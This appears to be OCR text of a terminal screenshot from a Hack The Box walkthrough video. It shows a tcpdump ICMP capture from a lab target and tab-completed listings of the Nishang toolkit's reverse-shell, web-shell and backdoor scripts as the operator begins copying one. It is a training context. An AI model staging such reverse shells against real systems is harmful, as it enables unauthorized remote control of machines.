 Applications Places System Fri Oct 14, 17:31
root@gibson
File Edit View Search Terminal Help
17:31:08.384822 IP 10.10.14.8 > 10.10.11.151: ICMP echo reply, id 1, seq 3, length 40
17:31:09.399852 IP 10.10.11.151 > 10.10.14.8: ICMP echo request, id 1, seq 4, length 40
17:31:09.399882 IP 10.10.14.8 > 10.10.11.151: ICMP echo reply, id 1, seq 4, length 40
^C
8 packets captured
8 packets received by filter
0 packets dropped by kernel
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/perspective]
└──╼ [★]$ cd /usr/sh^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/perspective]
└──╼ [★]$ cp /usr/share/nishang/
ActiveDirectory/ Bypass/ Execution/ MITM/ powerpreter/ Shells/
Antak-WebShell/ Client/ Gather/ nishang.psm1 Prasadhak/ Utility/
Backdoors/ Escalation/ Misc/ Pivot/ Scan/
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/perspective]
└──╼ [★]$ cp /usr/share/nishang/Shells/
Invoke-JSRatRegsvr.ps1 Invoke-PowerShellTcp.ps1
Invoke-JSRatRundll.ps1 Invoke-PowerShellUdpOneLine.ps1
Invoke-PoshRatHttp.ps1 Invoke-PowerShellUdp.ps1
Invoke-PoshRatHttps.ps1 Invoke-PowerShellWmi.ps1
Invoke-PowerShellIcmp.ps1 Invoke-PsGcatAgent.ps1
Invoke-PowerShellTcpOneLineBind.ps1 Invoke-PsGcat.ps1
Invoke-PowerShellTcpOneLine.ps1 Remove-PoshRat.ps1
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/perspective]
└──╼ [★]$ cp /usr/share/nishang/Shells/Invoke-PowerShell
[0] 0:sudo 1:bash*Z 2:[tmux]- 3:bash 4:bash "parrot" 17:31 14-Oct-22